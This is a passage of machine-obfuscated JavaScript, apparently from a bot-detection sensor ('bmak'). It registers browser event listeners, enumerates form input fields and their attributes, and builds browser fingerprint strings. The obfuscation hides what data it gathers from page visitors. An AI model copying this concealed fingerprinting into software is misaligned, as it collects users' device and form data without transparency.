gb()[S2(YW)],q4('',[][[]]))?gb()[S2(ft)](ES,VlU,Ft,H1(H1(Cw))):gb()[S2(Xs)].apply(null,[YW,AZU,x0,H1(H1([]))]),JT[Ww],Hf()[q1(Dw)](lT,NY,Uz),zk(VO,[n8()[gW(RL)].apply(null,[mz,kvU,H1(H1({}))]),VW(Mx,[jdU&&jdU[Rt()[np(D0)].call(null,fdU,Bt)]?jdU[Rt()[np(D0)](fdU,Bt)]:sZ[Hf()[q1(pf)](FT,XN,IB)](jdU)])]),Yw()[g6(C8)](Xt,bf,Y8,C8),p4(Cw)])),zw.pop(),jV;}zw.pop();}),zw.pop(),GZU;};WDU=function lV(){var vvU;var SV;var SgU;var JvU;var NmU;var tAU;var OPU;var BvU;var VdU;var nM;var TvU;var bxU;var dV;var crU;var zvU;var hDU;var SFU;zw.push(ldU);var RAU;var MS;var YEU;var VrU;var EDU;return EDU=wCU()[Hf()[q1(Ww)](dG,ZY,Lh)](function CM(cUU){zw.push(wDU);while(Yx[n8()[gW(fW)].call(null,Sk,Uz,xt)]())switch(cUU[Fh()[EI(PH)](vB,MX,vN,cH,Xs,hs)]=cUU[Yw()[g6(A2)].call(null,ZT,q5,dY,QG)]){case Yx[Rt()[np(C8)].call(null,kf,IY)]():SV=function(){return XM.apply(this,[nZ,arguments]);};vvU=function(){return XM.apply(this,[DP,arguments]);};cUU[Fh()[EI(PH)](H1(H1([])),dY,vN,cH,qT,hs)]=JT[ZR];SgU=sZ[Rq()[TG(Lh)].apply(null,[g0,p3,mxU,hs])][Rt()[np(OT)](zz,dW)]();cUU[Yw()[g6(A2)].apply(null,[ZT,q5,H1([]),kN])]=cn;{var VCU;return VCU=wCU()[Rt()[np(MX)](Rc,jlU)](sZ[n8()[gW(Ww)](lj,xS,T9)][n8()[gW(wxU)].call(null,GY,qR,UN)]([Kn(pmU),vvU()])),zw.pop(),VCU;}case cn:JvU=cUU[Rt()[np(fW)].call(null,v9,Lh)];NmU=OmU(JvU,Yx[QY()[fS(R1)](Tz,lT,AlU,fP)]());tAU=NmU[JT[Cw]];OPU=NmU[Cw];BvU=SV();VdU=sZ[I0(typeof Fh()[EI(cH)],q4([],[][[]]))?Fh()[EI(ZX)].call(null,H1(Cw),kN,Fn,cH,pp,z2):Fh()[EI(Cw)](H1([]),xS,RFU,rPU,ES,rDU)][gb()[S2(gh)].call(null,V8,Cs,nG,zp)]()[Yw()[g6(Y2)].apply(null,[Bh,P3,ES,FX])]()[n8()[gW(nG)].call(null,Ic,dW,H1({}))];nM=new (sZ[Yw()[g6(f8)].apply(null,[gt,YG,H1(H1([])),jS])])()[gb()[S2(jj)](Bh,gB,L0,C8)]();TvU=sZ[Rt()[np(zp)](cx,IB)],bxU=TvU[Hf()[q1(Xt)].apply(null,[jj,Wq,SH])],dV=TvU[Rt()[np(vY)].apply(null,[EQ,Uz])],crU=TvU[Rt()[np(cN)].call(null,vs,QvU)],zvU=TvU[Yw()[g6(Bh)].apply(null,[wxU,Hb,ZG,H1(vB)])],hDU=TvU[Rt()[np(dW)].call(null,Cq,cn)],SFU=TvU[Yw()[g6(UN)](lgU,gJ,M2,sR)],RAU=TvU[QY()[fS(YW)].apply(null,[O8,l4,QV,Qz])],MS=TvU[n8()[gW(Vz)].apply(null,[j4,BUU,gt])];YEU=sZ[Rq()[TG(Lh)].call(null,Dw,p3,mxU,hs)][Rt()[np(OT)](zz,dW)]();VrU=sZ[Yw()[g6(cH)](V8,E6,kp,NW)][Rt()[np(L0)].call(null,Sc,YW)](JB(YEU,SgU));{var GCU;return GCU=cUU[n8()[gW(Dt)].call(null,z3,kX,M2)](n8()[gW(M2)](z6,Cb,dS),zk(VO,[gb()[S2(ft)](ZI,pUU,Ft,KX),JT[Cw],fw(typeof Hf()[q1(OT)],'undefined')?Hf()[q1(IY)].apply(null,[vB,kdU,O2]):Hf()[q1(Dw)].call(null,H1(Cw),G6,Uz),zk(VO,[Rt()[np(Z8)](P6,W3),nM,Hf()[q1(Xt)](Dw,Wq,SH),bxU?bxU:null,Hf()[q1(BN)](R1,lf,wxU),VdU,Hf()[q1(rp)](QI,LS,kX),zvU,n8()[gW(gT)].apply(null,[Xf,BgU,H1(H1({}))]),hDU,Rt()[np(kX)].apply(null,[Sf,LvU]),dV?dV:null,n8()[gW(Wz)](KO,FT,H1(H1(vB))),crU,w9()[J2(V8)].call(null,fW,H1(H1(Cw)),pf,Tz,CQ),BvU,Rt()[np(XDU)].apply(null,[XJ,Wz]),RAU,Rt()[np(DT)](pj,WS),MS,n8()[gW(CS)].apply(null,[X3,YZU,fI]),SFU,Rt()[np(Rp)](U5,CS),tAU,fw(typeof gb()[S2(IB)],q4('',[][[]]))?gb()[S2(Xs)](pp,M8,B3,Cw):gb()[S2(KFU)](l4,Qz,SrU,H1(vB)),OPU]),Yw()[g6(C8)].apply(null,[Xt,c3,H1(vB),H1(vB)]),VrU])),zw.pop(),GCU;}case xS:cUU[I0(typeof Fh()[EI(Lh)],q4([],[][[]]))?Fh()[EI(PH)](sR,gt,vN,cH,H1(H1({})),hs):Fh()[EI(Cw)].apply(null,[Bt,KX,N2,TW,H1(H1(Cw)),NX])]=xS;cUU[n8()[gW(vN)].apply(null,[P3,bt,H1(H1([]))])]=cUU[Rt()[np(ZG)](rz,JFU)](W3);{var wPU;return wPU=cUU[n8()[gW(Dt)](z3,kX,qT)](n8()[gW(M2)].call(null,z6,Cb,UN),zk(VO,[gb()[S2(ft)](PH,pUU,Ft,W3),PDU,fw(typeof Hf()[q1(hp)],'undefined')?Hf()[q1(IY)](ZG,vt,CPU):Hf()[q1(Dw)](H1(H1(Cw)),G6,Uz),zk(VO,[n8()[gW(RL)](kz,kvU,hY),VW(Mx,[cUU[n8()[gW(vN)].call(null,P3,bt,F2)]&&cUU[n8()[gW(vN)](P3,bt,H1(H1({})))][Rt()[np(D0)].call(null,E1,Bt)]?cUU[n8()[gW(vN)].call(null,P3,bt,QT)][fw(typeof Rt()[np(Vz)],q4('',[][[]]))?Rt()[np(O8)](dvU,VgU):Rt()[np(D0)].call(null,E1,Bt)]:sZ[Hf()[q1(pf)](H1(H1({})),Ok,IB)](cUU[n8()[gW(vN)].apply(null,[P3,bt,Lh])])])])])),zw.pop(),wPU;}case hp:case Rt()[np(Dp)](Zw,ET):{var lOU;return lOU=cUU[fw(typeof gb()[S2(QI)],q4('',[][[]]))?gb()[S2(Xs)].call(null,rp,rt,KUU,H1(H1(vB))):gb()[S2(Y8)].apply(null,[j0,sQ,vt,NW])](),zw.pop(),lOU;}}zw.pop();},null,null,[[W3,xS]],sZ[n8()[gW(Ww)](BQ,xS,Y2)]),zw.pop(),EDU;};pmU=[Yw()[g6(XI)](g0,tJ,jj,IB),Hf()[q1(T9)](Y2,r5,r2),n8()[gW(wvU)](mB,QT,H1(H1([]))),Hf()[q1(Bh)](HW,fz,vB),Yw()[g6(vY)](HW,jb,jj,M2),Yw()[g6(UN)].apply(null,[lgU,fk,A2,O8]),n8()[gW(kX)](w1,ZG,H1(Cw)),gb()[S2(PmU)](H1(vB),l6,XX,H1(vB)),Yw()[g6(cN)](BgU,Ec,QG,A2),n8()[gW(XDU)](Bk,LvU,p3)];UM[Fh()[EI(PH)].apply(null,[FX,r2,vN,cH,A2,Jm])]=xQ;if(H1(XW(H1(H1(ID))))){UM[Yw()[g6(A2)](ZT,N6,H1({}),H1([]))]=pf;break;}{var JPU;return JPU=UM[n8()[gW(Dt)].call(null,QB,kX,jj)](fw(typeof n8()[gW(KFU)],q4([],[][[]]))?n8()[gW(FX)](YvU,sM,hY):n8()[gW(M2)].apply(null,[w1,Cb,FX]),zk(VO,[gb()[S2(ft)](g0,DFU,Ft,H1(Cw)),ImU,Hf()[q1(Dw)].apply(null,[Tz,S1,Uz]),{}])),zw.pop(),JPU;}case pf:UM[Yw()[g6(A2)](ZT,N6,f9,r2)]=Xs;{var nAU;return nAU=wCU()[Rt()[np(MX)](mk,jlU)](sZ[n8()[gW(Ww)].apply(null,[nP,xS,ZG])][n8()[gW(wxU)](SJ,qR,p3)]([WDU(),YV(sZ[n8()[gW(cH)](tY,Tz,f9)],Fh()[EI(R1)].call(null,g0,Y8,O8,cH,H1({}),gCU))])),zw.pop(),nAU;}case Xs:mrU=UM[Rt()[np(fW)].apply(null,[XN,Lh])];DV=OmU(mrU,W3);fFU=DV[vB];EdU=DV[Cw];UxU=vdU(fFU,EdU);{var ndU;return ndU=UM[n8()[gW(Dt)](QB,kX,W3)](n8()[gW(M2)].apply(null,[w1,Cb,B3]),UxU),zw.pop(),ndU;}case V8:UM[Fh()[EI(PH)](ES,ZG,vN,cH,M2,Jm)]=V8;UM[n8()[gW(vN)](ff,bt,NW)]=UM[Rt()[np(ZG)].apply(null,[cQ,JFU])](xQ);{var tPU;return tPU=UM[n8()[gW(Dt)].apply(null,[QB,kX,H1(H1([]))])](fw(typeof n8()[gW(cN)],q4('',[][[]]))?n8()[gW(FX)](DvU,GDU,T9):n8()[gW(M2)](w1,Cb,F2),zk(VO,[gb()[S2(ft)](NW,DFU,Ft,Y8),JT[Ww],Hf()[q1(Dw)](cn,S1,Uz),zk(VO,[fw(typeof n8()[gW(N5)],q4([],[][[]]))?n8()[gW(FX)].apply(null,[PFU,lh,p3]):n8()[gW(RL)].apply(null,[qw,kvU,H1(vB)]),VW(Mx,[UM[n8()[gW(vN)](ff,bt,pp)]&&UM[n8()[gW(vN)](ff,bt,H1([]))][I0(typeof Rt()[np(BN)],q4('',[][[]]))?Rt()[np(D0)](Kv,Bt):Rt()[np(O8)](nR,FmU)]?UM[I0(typeof n8()[gW(jj)],'undefined')?n8()[gW(vN)](ff,bt,rR):n8()[gW(FX)](TmU,jgU,H1({}))][Rt()[np(D0)](Kv,Bt)]:sZ[Hf()[q1(pf)](xN,rf,IB)](UM[fw(typeof n8()[gW(O8)],q4([],[][[]]))?n8()[gW(FX)](Gb,NDU,p5):n8()[gW(vN)].call(null,ff,bt,gt)])])])])),zw.pop(),tPU;}case ZI:case Rt()[np(Dp)].apply(null,[lB,ET]):{var JCU;return JCU=UM[gb()[S2(Y8)](H1(H1({})),Qf,vt,HW)](),zw.pop(),JCU;}}zw.pop();},null,null,[[xQ,V8]],sZ[n8()[gW(Ww)](mk,xS,fI)]),zw.pop(),SvU;};var EM=function(){zw.push(NlU);if(zS){zw.pop();return;}zS=function(vM){return XM.apply(this,[lK,arguments]);};sZ[gb()[S2(cH)](Dp,Ez,r2,Dw)][gb()[S2(D0)](rp,gj,vY,rR)](Fh()[EI(Lh)].call(null,Ww,Fn,kN,xQ,Cw,HS),zS);zw.pop();};var ngU=function(){zw.push(qZU);if(zS){sZ[gb()[S2(cH)].call(null,rt,L1,r2,W3)][n8()[gW(Rp)](U0,fW,Sp)](Fh()[EI(Lh)](H1(vB),Tz,kN,xQ,F2,QCU),zS);zS=null;}zw.pop();};var jFU=function(cxU,OgU){return XM(dP,[cxU])||XM(XZ,[cxU,OgU])||bDU(cxU,OgU)||XM(nE,[]);};var bDU=function(UlU,DCU){zw.push(mM);if(H1(UlU)){zw.pop();return;}if(fw(typeof UlU,n8()[gW(l4)].apply(null,[OrU,OT,T9]))){var bS;return zw.pop(),bS=XM(FC,[UlU,DCU]),bS;}var IlU=sZ[Rt()[np(PH)].apply(null,[UT,Ft])][I0(typeof Hf()[q1(rt)],q4([],[][[]]))?Hf()[q1(cH)](Ww,zs,hY):Hf()[q1(IY)].apply(null,[l4,Ph,IN])][gb()[S2(jj)](H1([]),RUU,L0,H1(H1(Cw)))].call(UlU)[fw(typeof Hf()[q1(ZI)],q4([],[][[]]))?Hf()[q1(IY)].call(null,Dw,xDU,L0):Hf()[q1(xN)].call(null,cR,Jq,Tz)](JT[W3],p4(JT[YW]));if(fw(IlU,I0(typeof Rt()[np(AS)],q4('',[][[]]))?Rt()[np(PH)].call(null,UT,Ft):Rt()[np(O8)](rdU,fI))&&UlU[gb()[S2(Tz)](IY,qDU,QT,H1(Cw))])IlU=UlU[gb()[S2(Tz)].apply(null,[lT,qDU,QT,xt])][n8()[gW(ZR)](jCU,T9,p3)];if(fw(IlU,fw(typeof Yw()[g6(nR)],'undefined')?Yw()[g6(xQ)].call(null,Gb,rt,H1(H1({})),H1(Cw)):Yw()[g6(Z8)](vt,nDU,cH,Dw))||fw(IlU,Yw()[g6(KX)](Fn,YB,IB,dS))){var LPU;return LPU=sZ[Yw()[g6(pf)].call(null,W3,pJ,xS,fW)][Rt()[np(XI)](cs,XI)](UlU),zw.pop(),LPU;}if(fw(IlU,fw(typeof Rq()[TG(O8)],q4([],[][[]]))?Rq()[TG(Tz)](xS,P8,PmU,tt):Rq()[TG(QG)](XX,O8,B3,LdU))||new (sZ[gb()[S2(M2)].apply(null,[H1(H1({})),FA,sR,KS])])(WI()[N9(V8)](TT,UN,l4,SOU,dG))[Yw()[g6(XX)].apply(null,[N0,YxU,m4,R1])](IlU)){var xPU;return zw.pop(),xPU=XM(FC,[UlU,DCU]),xPU;}zw.pop();};var NAU=function(kCU,zxU){zw.push(IgU);var ZmU=wL(kCU,zxU,AV,rFU,sZ[n8()[gW(cH)](n4,Tz,H1(H1([])))].bmak[n8()[gW(dL)].apply(null,[hQ,ZUU,jS])]);if(ZmU&&H1(ZmU[Fh()[EI(l4)](kN,pp,mG,cH,H1(H1(Cw)),jM)])){AV=ZmU[I0(typeof Hf()[q1(Dw)],q4('',[][[]]))?Hf()[q1(dS)](H1([]),fB,pp):Hf()[q1(IY)](fW,QxU,CCU)];rFU=ZmU[Rt()[np(Xt)](r5,cR)];lAU+=ZmU[Rt()[np(Z8)](VK,W3)];if(mmU&&fw(zxU,W3)&&Oc(EmU,Cw)){VUU=xQ;lmU(H1({}));EmU++;}}zw.pop();};var gFU=function(QmU,JZU){zw.push(zgU);var GOU=jH(QmU,JZU,sZ[I0(typeof n8()[gW(QvU)],q4('',[][[]]))?n8()[gW(cH)].call(null,dh,Tz,hp):n8()[gW(FX)](rPU,hV,r2)].bmak[n8()[gW(dL)](xY,ZUU,IY)]);if(GOU){lAU+=GOU[Rt()[np(Z8)].apply(null,[Az,W3])];if(mmU&&GOU[Yw()[g6(FT)].apply(null,[tt,TM,xt,H1(H1({}))])]){VUU=JT[p3];lmU(H1([]),GOU[fw(typeof Yw()[g6(Xs)],q4('',[][[]]))?Yw()[g6(xQ)](PFU,Uz,R1,m4):Yw()[g6(FT)](tt,TM,l4,BN)]);}else if(mmU&&fw(JZU,Tz)){VUU=Cw;fM=H1(H1([]));lmU(H1([]));}if(mmU&&H1(fM)&&fw(GOU[Hf()[q1(B3)](MX,CV,Rp)],ZI)){VUU=p3;lmU(H1(H1(Hm)));}}zw.pop();};var MAU=function(ErU,NxU){zw.push(pz);var KvU=ZH(ErU,NxU,sZ[I0(typeof n8()[gW(W3)],'undefined')?n8()[gW(cH)].apply(null,[z5,Tz,QG]):n8()[gW(FX)](nlU,AvU,PH)].bmak[n8()[gW(dL)](fj,ZUU,Sp)]);if(KvU){lAU+=KvU[Rt()[np(Z8)].apply(null,[rb,W3])];if(mmU&&KvU[Yw()[g6(FT)](tt,rJ,ZG,Xs)]){VUU=cH;lmU(H1(H1(Hm)),KvU[fw(typeof Yw()[g6(p5)],'undefined')?Yw()[g6(xQ)](TlU,XgU,YR,QI):Yw()[g6(FT)].call(null,tt,rJ,H1(H1(vB)),Bh)]);}}zw.pop();};var cS=function(NFU){zw.push(GmU);var cgU=D2(NFU,sZ[n8()[gW(cH)](APU,Tz,Sp)].bmak[fw(typeof n8()[gW(Y8)],'undefined')?n8()[gW(FX)].call(null,AI,nI,QT):n8()[gW(dL)](T6,ZUU,Bh)]);if(cgU){lAU+=cgU[Rt()[np(Z8)].call(null,zJ,W3)];if(mmU&&cgU[Yw()[g6(FT)](tt,b5,ES,QI)]){VUU=cH;lmU(H1(H1(Hm)),cgU[Yw()[g6(FT)](tt,b5,H1(vB),PH)]);}}zw.pop();};var KDU=function(qxU,qFU){zw.push(Y2);var KlU=wp(qxU,qFU,sZ[n8()[gW(cH)].call(null,IT,Tz,Bh)].bmak[n8()[gW(dL)].call(null,n4,ZUU,In)]);if(KlU){lAU+=KlU[Rt()[np(Z8)](mAU,W3)];if(mmU&&KlU[fw(typeof Yw()[g6(Bt)],q4('',[][[]]))?Yw()[g6(xQ)](Zp,m4,YR,H1(H1(Cw))):Yw()[g6(FT)].call(null,tt,nCU,H1([]),PH)]){VUU=cH;lmU(H1({}),KlU[Yw()[g6(FT)](tt,nCU,H1(Cw),CS)]);}else if(mmU&&fw(qFU,JT[YW])&&(fw(KlU[Rt()[np(hY)].call(null,lZU,A2)],FX)||fw(KlU[Rt()[np(hY)](lZU,A2)],O8))){VUU=Tz;lmU(H1({}));}}zw.pop();};var WxU=function(RxU,xlU){zw.push(dI);var BxU=wT(RxU,xlU,sZ[n8()[gW(cH)].call(null,VPU,Tz,QG)].bmak[n8()[gW(dL)](Ub,ZUU,Xt)]);if(BxU){lAU+=BxU[Rt()[np(Z8)].apply(null,[D1,W3])];if(mmU&&fw(xlU,Yx[Rt()[np(WX)](fJ,dL)]())&&BxU[WI()[N9(PH)].call(null,ES,HW,Z8,JrU,W3)]){VUU=W3;lmU(H1([]));}}zw.pop();};var PCU=function(ddU){var dAU=zPU[ddU];if(I0(xV,dAU)){if(fw(dAU,lM)){hdU();}else if(fw(dAU,CFU)){NOU();}xV=dAU;}};var qCU=function(RdU){PCU(RdU);zw.push(n0);try{var TAU=zw.length;var wmU=H1([]);var rUU=mmU?XI:ZR;if(Oc(dEU,rUU)){var RmU=JB(sG(),sZ[n8()[gW(cH)].apply(null,[GM,Tz,Cw])].bmak[n8()[gW(dL)](Nb,ZUU,Jh)]);var rOU=(I0(typeof Hf()[q1(N0)],'undefined')?Hf()[q1(W3)](fW,CDU,Dw):Hf()[q1(IY)].apply(null,[cH,dW,fDU]))[Rt()[np(T9)](l6,Dp)](RdU,gb()[S2(tt)](pf,c1,gh,KX))[Rt()[np(T9)](l6,Dp)](RmU,I0(typeof Yw()[g6(lDU)],q4([],[][[]]))?Yw()[g6(xS)](zI,cf,Dw,H1({})):Yw()[g6(xQ)].call(null,UgU,ZX,Y0,xQ));SlU=q4(SlU,rOU);}dEU++;}catch(LOU){zw.splice(JB(TAU,Cw),Infinity,n0);}zw.pop();};var NOU=function(){zw.push(fPU);if(cmU){var SM=zk(VO,[gb()[S2(QG)](Bh,RJ,dL,Dt),Rq()[TG(cH)](PH,O8,cPU,bUU),QY()[fS(ZI)].apply(null,[O8,Xt,NW,IAU]),sZ[gb()[S2(cH)](f8,WO,r2,O8)][Hf()[q1(XvU)](QI,bJ,Bn)],Rt()[np(bH)].call(null,NS,In),sZ[gb()[S2(cH)](cR,WO,r2,Tz)][gb()[S2(xR)].apply(null,[H1(H1({})),cdU,hT,Ph])]]);MAU(SM,IY);}zw.pop();};var hdU=function(){zw.push(ZN);if(cmU){var DZU=zk(VO,[gb()[S2(QG)].call(null,cn,G5,dL,jj),Rt()[np(YW)](nB,Y2),QY()[fS(ZI)].call(null,O8,HW,NW,ACU),sZ[gb()[S2(cH)].apply(null,[H1(Cw),P1,r2,xS])][Hf()[q1(XvU)].call(null,nR,Oz,Bn)],Rt()[np(bH)](zR,In),sZ[gb()[S2(cH)](H1(vB),P1,r2,KS)][gb()[S2(xR)].apply(null,[kp,ms,hT,QT])]]);MAU(DZU,pf);}zw.pop();};var PUU=function(){zw.push(mPU);if(H1(wgU)){try{var jOU=zw.length;var EEU=H1([]);ZV=q4(ZV,n8()[gW(pf)](ms,tt,xS));if(H1(H1(sZ[Rt()[np(zp)](gOU,IB)]))){ZV=q4(ZV,Hf()[q1(QvU)].apply(null,[l4,Sw,NW]));TgU*=Rp;}else{ZV=q4(ZV,Yw()[g6(wxU)].call(null,Z2,nvU,H1(H1([])),Uz));TgU*=Yx[n8()[gW(WS)](XUU,hT,B3)]();}}catch(EOU){zw.splice(JB(jOU,Cw),Infinity,mPU);ZV=q4(ZV,fw(typeof gb()[S2(cn)],q4('',[][[]]))?gb()[S2(Xs)](Cw,hlU,Cb,jS):gb()[S2(XDU)].call(null,Fn,xrU,Dt,QG));TgU*=JT[In];}wgU=H1(H1(ID));}var kFU=fw(typeof Hf()[q1(LUU)],'undefined')?Hf()[q1(IY)](CS,DOU,pxU):Hf()[q1(W3)].apply(null,[H1(H1({})),CvU,Dw]);var bAU=n8()[gW(BdU)](T6,zp,vB);if(I0(typeof sZ[I0(typeof gb()[S2(nG)],'undefined')?gb()[S2(cH)].call(null,Fn,Bz,r2,YR):gb()[S2(Xs)](Jh,bFU,Tz,Y2)][Yw()[g6(N0)](WS,OZU,In,xQ)],n8()[gW(cR)](gV,fI,C8))){bAU=Yw()[g6(N0)].call(null,WS,OZU,lT,FT);kFU=fw(typeof Yw()[g6(bH)],'undefined')?Yw()[g6(xQ)](SDU,sgU,sR,f8):Yw()[g6(LvU)](DT,m5,H1(H1(vB)),H1({}));}else if(I0(typeof sZ[gb()[S2(cH)](rR,Bz,r2,In)][gb()[S2(hT)].call(null,sR,gY,brU,H1([]))],n8()[gW(cR)].call(null,gV,fI,H1([])))){bAU=gb()[S2(hT)].call(null,H1({}),gY,brU,H1(H1({})));kFU=gb()[S2(SH)].call(null,H1(vB),UvU,M2,TT);}else if(I0(typeof sZ[I0(typeof gb()[S2(nG)],q4('',[][[]]))?gb()[S2(cH)](Ph,Bz,r2,Z8):gb()[S2(Xs)](xQ,OM,dCU,m4)][Rq()[TG(kN)].call(null,p3,pf,j0,L2)],n8()[gW(cR)].apply(null,[gV,fI,A2]))){bAU=Rq()[TG(kN)](hp,pf,j0,L2);kFU=Yw()[g6(XvU)](GgU,bc,p5,Ph);}else if(I0(typeof sZ[gb()[S2(cH)](F2,Bz,r2,gt)][Yw()[g6(zI)](l4,bFU,Y8,dG)],n8()[gW(cR)].apply(null,[gV,fI,Xs]))){bAU=Yw()[g6(zI)].apply(null,[l4,bFU,p5,jS]);kFU=fw(typeof Hf()[q1(QFU)],q4([],[][[]]))?Hf()[q1(IY)](qT,gL,hM):Hf()[q1(dL)](kp,Q0,ZG);}if(sZ[gb()[S2(cH)].call(null,xt,Bz,r2,cR)][gb()[S2(D0)].call(null,FX,Ec,vY,f9)]&&I0(bAU,n8()[gW(BdU)](T6,zp,H1({})))){dmU=cAU.bind(null,bAU);rV=KAU.bind(null,W3);FPU=KAU.bind(null,Tz);sZ[gb()[S2(cH)](H1(H1(Cw)),Bz,r2,vB)][gb()[S2(D0)](T9,Ec,vY,l4)](kFU,dmU,H1(H1([])));sZ[n8()[gW(cH)](v9,Tz,ZR)][gb()[S2(D0)].call(null,FX,Ec,vY,jj)](fw(typeof n8()[gW(Dt)],q4('',[][[]]))?n8()[gW(FX)](Xs,It,TT):n8()[gW(UPU)](K6,dY,WG),rV,H1(H1([])));sZ[n8()[gW(cH)](v9,Tz,nR)][I0(typeof gb()[S2(Bn)],'undefined')?gb()[S2(D0)](jS,Ec,vY,H1(H1([]))):gb()[S2(Xs)](pf,nxU,MUU,ES)](n8()[gW(lDU)](qlU,Bh,V8),FPU,H1(H1([])));}zw.pop();};var DUU=function(){zw.push(mFU);if(fw(MdU,vB)&&sZ[fw(typeof n8()[gW(MOU)],q4('',[][[]]))?n8()[gW(FX)](lS,KX,H1(H1([]))):n8()[gW(cH)].apply(null,[m1,Tz,tt])][gb()[S2(D0)](p5,Df,vY,NW)]){sZ[n8()[gW(cH)](m1,Tz,Ph)][gb()[S2(D0)].apply(null,[H1(H1([])),Df,vY,p5])](fw(typeof n8()[gW(xt)],q4('',[][[]]))?n8()[gW(FX)](KV,bZU,nR):n8()[gW(tvU)](hJ,Y0,cR),llU,H1(Hm));sZ[fw(typeof n8()[gW(PH)],q4([],[][[]]))?n8()[gW(FX)](AvU,UN,YW):n8()[gW(cH)](m1,Tz,WG)][I0(typeof gb()[S2(Bh)],'undefined')?gb()[S2(D0)].apply(null,[ZX,Df,vY,HW]):gb()[S2(Xs)](Dt,nR,RDU,FT)](gb()[S2(LUU)].apply(null,[Uz,nz,Bt,dS]),DlU,H1(H1([])));MdU=Cw;}zw.pop();AV=vB;rFU=vB;};var vxU=function(){zw.push(nmU);if(H1(ZDU)){try{var DgU=zw.length;var jDU=H1(ID);ZV=q4(ZV,I0(typeof Rt()[np(IY)],q4('',[][[]]))?Rt()[np(cR)].call(null,qV,Dw):Rt()[np(O8)](TV,MFU));if(I0(sZ[gb()[S2(cH)].call(null,rt,L3,r2,H1(vB))][I0(typeof Hf()[q1(QvU)],q4([],[][[]]))?Hf()[q1(In)].apply(null,[tt,QN,QI]):Hf()[q1(IY)].call(null,fW,PPU,TFU)],undefined)){ZV=q4(ZV,Hf()[q1(QvU)](H1(H1([])),Ec,NW));TgU-=XR;}else{ZV=q4(ZV,Yw()[g6(wxU)].call(null,Z2,RM,H1(Cw),cH));TgU-=lxU;}}catch(kxU){zw.splice(JB(DgU,Cw),Infinity,nmU);ZV=q4(ZV,fw(typeof gb()[S2(Wz)],q4('',[][[]]))?gb()[S2(Xs)](Sp,TL,AvU,Ft):gb()[S2(XDU)](H1(H1({})),wUU,Dt,YR));TgU-=JT[f8];}ZDU=H1(H1([]));}var NCU=Hf()[q1(W3)](lT,XAU,Dw);var EgU=p4(Cw);var qdU=sZ[gb()[S2(cH)].apply(null,[ZX,L3,r2,V8])][Rt()[np(vt)](nb,Z8)](Fh()[EI(Lh)].apply(null,[H1(Cw),R1,kN,xQ,zp,Rh]));for(var NgU=vB;Oc(NgU,qdU[fw(typeof Yw()[g6(C8)],q4('',[][[]]))?Yw()[g6(xQ)].call(null,mq,wAU,kp,IB):Yw()[g6(vB)](Ww,XC,rt,H1(H1([])))]);NgU++){var IUU=qdU[NgU];var RPU=AT(IUU[Yw()[g6(f9)](cn,Sw,H1(H1({})),H1(Cw))](n8()[gW(ZR)].call(null,hmU,T9,H1(H1([])))));var CUU=AT(IUU[Yw()[g6(f9)].apply(null,[cn,Sw,WG,p3])](Hf()[q1(ZX)](H1(vB),jvU,p3)));var hxU=IUU[I0(typeof Yw()[g6(D0)],'undefined')?Yw()[g6(f9)].call(null,cn,Sw,T9,zp):Yw()[g6(xQ)].apply(null,[gmU,VDU,nR,Y2])](n8()[gW(jlU)](nX,SrU,Cw));var drU=CX(hxU,null)?vB:Cw;var plU=IUU[Yw()[g6(f9)].call(null,cn,Sw,Sp,Sp)](gb()[S2(QG)](H1(H1(vB)),gw,dL,H1(H1([]))));var VAU=CX(plU,null)?p4(JT[YW]):gUU(plU);var bdU=IUU[Yw()[g6(f9)](cn,Sw,cR,cn)](Rt()[np(BT)](Lz,nR));if(CX(bdU,null))EgU=p4(JT[YW]);else{bdU=bdU[Rq()[TG(Cb)](R1,p3,UmU,LW)]();if(fw(bdU,I0(typeof Yw()[g6(WS)],'undefined')?Yw()[g6(BgU)].apply(null,[Wz,TOU,gt,zp]):Yw()[g6(xQ)].call(null,ZgU,dW,pf,H1([]))))EgU=vB;else if(fw(bdU,Rq()[TG(M2)].apply(null,[f9,W3,KV,UV])))EgU=Cw;else EgU=W3;}var dlU=IUU[Hf()[q1(WX)](R1,IR,gh)];var fUU=IUU[n8()[gW(QI)].apply(null,[HQ,D0,pp])];var LM=JT[Cw];var sFU=vB;if(dlU&&I0(dlU[Yw()[g6(vB)].apply(null,[Ww,XC,H1(vB),H1(H1(vB))])],vB)){sFU=Cw;}if(fUU&&I0(fUU[Yw()[g6(vB)].call(null,Ww,XC,ZI,cn)],vB)&&(H1(sFU)||I0(fUU,dlU))){LM=Cw;}if(I0(VAU,W3)){NCU=Hf()[q1(W3)](BN,XAU,Dw)[Rt()[np(T9)].call(null,cY,Dp)](q4(NCU,VAU),gb()[S2(tt)](rt,YJ,gh,H1(H1({}))))[Rt()[np(T9)](cY,Dp)](EgU,gb()[S2(tt)](H1(vB),YJ,gh,cH))[Rt()[np(T9)].call(null,cY,Dp)](LM,I0(typeof gb()[S2(tvU)],q4('',[][[]]))?gb()[S2(tt)](YR,YJ,gh,Xs):gb()[S2(Xs)](Cw,UvU,dn,H1(H1([]))))[Rt()[np(T9)].call(null,cY,Dp)](drU,gb()[S2(tt)].call(null,Tz,YJ,gh,H1([])))[Rt()[np(T9)].call(null,cY,Dp)](CUU,gb()[S2(tt)](H1(H1([])),YJ,gh,T9))[fw(typeof Rt()[np(W3)],'undefined')?Rt()[np(O8)](W2,hV):Rt()[np(T9)].call(null,cY,Dp)](RPU,gb()[S2(tt)](pp,YJ,gh,XX))[Rt()[np(T9)](cY,Dp)](sFU,Yw()[g6(xS)].apply(null,[zI,sw,H1(vB),W3]));}}var nFU;return zw.pop(),nFU=NCU,nFU;};var QAU=function(){zw.push(DM);if(H1(nZU)){try{var HV=zw.length;var AM=H1(ID);ZV=q4(ZV,Hf()[q1(PH)].apply(null,[Sp,Wk,Z2]));if(H1(H1(sZ[fw(typeof n8()[gW(Ph)],q4([],[][[]]))?n8()[gW(FX)](kvU,m2,H1({})):n8()[gW(cH)](hk,Tz,IY)]))){ZV=q4(ZV,Hf()[q1(QvU)](H1(H1(vB)),KQ,NW));TgU=q4(TgU,l4);}else{ZV=q4(ZV,Yw()[g6(wxU)](Z2,vb,cH,H1([])));TgU=q4(TgU,g0);}}catch(rEU){zw.splice(JB(HV,Cw),Infinity,DM);ZV=q4(ZV,gb()[S2(XDU)].call(null,FT,C1,Dt,pf));TgU=q4(TgU,g0);}nZU=H1(Hm);}var EUU=sZ[n8()[gW(cH)].call(null,hk,Tz,M2)][n8()[gW(nlU)](MB,cN,H1({}))]?JT[YW]:JT[Cw];var PlU=sZ[n8()[gW(cH)](hk,Tz,cH)][Hf()[q1(JFU)](jj,KB,ES)]&&vp(fw(typeof 